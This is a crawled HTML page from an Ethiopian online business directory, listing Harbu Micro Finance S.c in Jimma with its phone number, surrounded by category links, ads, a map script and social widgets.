

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=545240
body_size: 62538
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
               <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>
	Harbu Micro Finance S.c - Jimma, Ethiopia
</title><meta name="keywords" content="Ethiopia business directory,Ethiopia business, Ethiopia industry, Ethiopia Companies" /><meta name="description" content="Ethiopian business in Jimma,Tel:047 116 0288,Harbu Micro Finance S.c" /><meta property="og:title" content="Harbu Micro Finance S.c - Jimma" /><meta property="og:description" content="Ethiopian business in Jimma,Tel:047 116 0288,Harbu Micro Finance S.c" /></head>

<body >

<form method="post" action="./Default.aspx?action=BussinessDetail&amp;bid=545240" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=s2g6tDMs9xIUKZyR5g4dcE9YG_DSuEGVOeBqMyzlFrqmBVvk7tEPuGonCwf92yQdSv3bnDOm3Ugr5sZSJeLtegsNcDqlJVPefyv3LtvRAQ81&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cvVpQD5vj4hz_Va4IXDRmRBs6iwXOGnlbCUlCK-L72CLISHo2LIk9xJtIOhaJ-6FQXV0QCCCHLQffcFDZNc4t8WZSqQkAgCffXTRR8D2MxicLp83fxYdF4URQLBkMpXUywrtiV2elsEE11VjSvHCT3W0gsaE8An4qW3DGmGt2MnP8pLuRzbtcNgjhvYiHj330&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=7i7vWkUmqaAgBqAIvVYDy7w7lX8OjH6kULkD0lvPXlj7ulILijr3BO8pLSowvBOnFw0K52gWOrKPlH_lsMxvaDSpkrldW9lBKOfhtNxw7WW9vOtAv-twx-82YghmEgTo6_X5UjQO46JfWbN1Ju4KdSYx4lAH1afWDIA0MiYc12EOnGHdyRbo98rC_HWBb4kP0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABt5PLPX/4UIIIoy1WV4M0CzF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZLKlBdwAap87KCXft/2ofFC2P1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JNxe2j7QptbhOGFyQ/iAxtcfz48s+ohw+WqQ83eWZO7oA==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                    <div id="languages-block-top" class="languages-block">
                                    English &nbsp;&nbsp; |&nbsp;&nbsp;  <a style="color:white" href="am_Default.aspx?action=BussinessDetail&bid=545240" title="Amharic"><span>አማርኛ</span></a>
                              </div>
                     </div>
                    <div class="container" >
                        <div class="row">
                 <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">Ezega Business Guide</h2>
                                 <h2 class="subhead1">Ethiopian Business Directory | Ethiopian Business Profiles</h2>
                             </div>           
                          

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="https://www.ezega.com">Ezega Home</a></li>
                                            <li class=""><a href="Default.aspx">Home</a></li>
                                            <li class=""><a href="Default.aspx?action=AddBusiness&type=add">Post Business</a></li>
                                            <li class=""><a href="Default.aspx?action=Advertise">Advertise</a></li>
                                            <li class=""><a href="Default.aspx?action=Contact">Contact Us</a></li>
                                             <li class=""><a href="Default.aspx?action=AdvanceSearch">Search</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">Login</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">Register</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5392056276"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="clearfix"></div>
	<div id="login_form" class="box">
        <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">What</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="Keyword or business name" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">Where</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="City or Town" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> Search</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="Default.aspx?action=AddBusiness&type=add">Post Your Business</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
      <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>
     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      MAJOR CATEGORIES
                                    </h4>
          <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option selected="selected" value="Select City">Select City</option>
	<option value="5">Adama</option>
	<option value="2">Addis Ababa</option>
	<option value="20">Ambo/Guder</option>
	<option value="19">Arba Minch</option>
	<option value="18">Assosa</option>
	<option value="10">Bahir Dar</option>
	<option value="16">Debre Zeit</option>
	<option value="14">Dessie</option>
	<option value="3">Dire Dawa</option>
	<option value="12">Gonder</option>
	<option value="11">Harer</option>
	<option value="13">Hawassa</option>
	<option value="15">Jimma</option>
	<option value="17">Kombolcha</option>
	<option value="4">Mekelle</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="Default.aspx?action=Business&pid=766475&category=Agricultural" ><i class="fa fa-caret-right"></i> Agricultural (489)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766260&category=Associations & NGOs" ><i class="fa fa-caret-right"></i> Associations & NGOs (409)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764110&category=Auto" ><i class="fa fa-caret-right"></i> Auto (548)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764755&category=Banking & Insurance" ><i class="fa fa-caret-right"></i> Banking & Insurance (135)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763680&category=Beauty" ><i class="fa fa-caret-right"></i> Beauty (122)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=796360&category=Career & Employment" ><i class="fa fa-caret-right"></i> Career & Employment (73)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763465&category=Construction" ><i class="fa fa-caret-right"></i> Construction (951)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763895&category=Education" ><i class="fa fa-caret-right"></i> Education (500)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765400&category=Electronics" ><i class="fa fa-caret-right"></i> Electronics (397)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762605&category=Entertainment" ><i class="fa fa-caret-right"></i> Entertainment (53)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767765&category=Factories/Industries" ><i class="fa fa-caret-right"></i> Factories/Industries (1184)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=792490&category=Foreign Missions" ><i class="fa fa-caret-right"></i> Foreign Missions (117)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766690&category=Governmental" ><i class="fa fa-caret-right"></i> Governmental (284)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764325&category=Groceries" ><i class="fa fa-caret-right"></i> Groceries (21)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763035&category=Healthcare" ><i class="fa fa-caret-right"></i> Healthcare (1264)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767335&category=Home & Office" ><i class="fa fa-caret-right"></i> Home & Office (243)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762820&category=Hotels" ><i class="fa fa-caret-right"></i> Hotels (531)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763250&category=Import & Export" ><i class="fa fa-caret-right"></i> Import & Export (2785)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=794425&category=Information Technology" ><i class="fa fa-caret-right"></i> Information Technology (278)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764970&category=Media & Advertising" ><i class="fa fa-caret-right"></i> Media & Advertising (468)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764540&category=Professional Services" ><i class="fa fa-caret-right"></i> Professional Services (2038)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765185&category=Real Estate" ><i class="fa fa-caret-right"></i> Real Estate (146)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767550&category=Religion & Belief" ><i class="fa fa-caret-right"></i> Religion & Belief (9)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762390&category=Restaurants & Cafes" ><i class="fa fa-caret-right"></i> Restaurants & Cafes (258)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765830&category=Shopping" ><i class="fa fa-caret-right"></i> Shopping (595)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765615&category=Special Occasions" ><i class="fa fa-caret-right"></i> Special Occasions (96)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767120&category=Sports & Recreation" ><i class="fa fa-caret-right"></i> Sports & Recreation (17)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766045&category=Tour & Travel" ><i class="fa fa-caret-right"></i> Tour & Travel (534)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766905&category=Transportation & Shipping" ><i class="fa fa-caret-right"></i> Transportation & Shipping (278)</a></li>   
                                
     </ul> 
						
						 
					

 <div class="clearfix"></div><br />
<table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">Post Your Business Profile for FREE!</div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>Welcome to Ezega Business Guide at Ezega.com!</p>
<p>Ezega Business Guide at Ezega.com was created so Ethiopian companies can  advertise their products and services online. Anyone can register on  this Ethiopian Business Directory with a valid email address for free. You can enter your company profile, add logo, pictures, description, address and location  of the business in Ethiopia. In one page, you can dsiplay all the  details of your company and promote your business online. This way you will publicize your business not only inside Ethiopia,  but aslo internationally. Ezega.com pages rank high in search engines, and so will your profile.</p>
<p>Ezega.com is the largest and most sophisticated site in Ethiopia today. It provides news and  business information about Ethiopia. In addition to this Ethiopian Business Directory, Ezega.com  has sections on Jobs, Real Estate, Classifieds,  Entertainment, News, etc.&nbsp;</p>
<p>Ezega.com also provides paid online advertisements and  promotion solutions (such as banner Ads). Businesses and  indviduals can buy banner Ads and promote their businesses online on  Ezega.com. For more details, please call us at 0912-706091 or send email  to contact@ezega.com -- <a href="https://dailydigesthub.com">Ezega Business Guide</a></p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="9754807267"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />
              </div>
          </section>
    

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
   <link href="/content/css/lightgallery.css" rel="stylesheet">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
      <script type="text/javascript">
        $(document).ready(function(){
            $('#lightgallery').lightGallery();
        });
        </script>

  
<script src="https://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak" type="text/javascript"></script>
    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'Jimma, Jimma';
                var lat='';
               
                if (lat != '') {
                   
                    var point = new GLatLng('','');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight:bold; font-size:15px; padding:5px;
    }
      #details li{list-style:none!important;}
</style>
 <div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






<div class="recent-post-title"> <h1 ><span id="cntMainCenter_ctl00_lblTitle" style="font-size:16pt;">Harbu Micro Finance S.c - Jimma, Ethiopia</span></h1></div>
<div id="details">
	                                     <div class="col-xs-12 col-sm-3">
	                                     <span id="cntMainCenter_ctl00_lblImage"><img src="images/noimage.png" height="75" width="65" alt="" /></span>
	                                    </div>
	                                 <div class="col-xs-12 col-sm-9">
	                                        <i class='fa fa-map-marker'></i>Jimma<div class='clearfix'></div>
	                                     
	                                       
                                              <i class='fa fa-phone'></i>047 116 0288<div class='clearfix'></div>
	                                      
	                                        
	                                       
                                           
	                                    </div>
	                             <div class="clearfix"></div><br /><br />
 <div class="col-xs-12 col-sm-12">
	                                 <div class="col-xs-12 col-sm-3"></div>
     <div class="col-xs-12 col-sm-9">
         
	                                    <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align:left;">
                                            
	                                        <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">Write Review</a>
	                                       <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 Reviews</a>
	                                    </div>
	                                    
         </div>
	                               
	                    </div>
	            
	                <div class="clearfix"></div><br /><br />
	        
	                <div id="cntMainCenter_ctl00_divDescription">
	                    <p>Harbu Micro Finance S.c</p>

                         <div class="clearfix"></div><br /><br />
                        <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"></div>
                         <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
                     
                          <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
                         <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
          <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="Share this Post with Your Facebook Friends" />
       <div class="clearfix"></div>
        <br />                 <div class="fb-like" data-href="https://www.facebook.com/EzegaFan" data-width="" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
<div class="clearfix"></div>
        <br /><script src="https://platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
<script type="IN/FollowCompany" data-id="18870726" data-counter="bottom"></script>



    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=545240' data-numposts='20'></div>
       
     <div class="clearfix"></div>
    </div>
	                <div class="clearfix"></div>
	                </div>
	                

	                
	               
	                
	                <div class="cleafix"></div>

 <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
 <script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=545240',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=545240',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>

		       

                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<!-- 300x250-Ezega-All-BusinessGuide-Details-Pages-TopRHS -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5680379623"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />
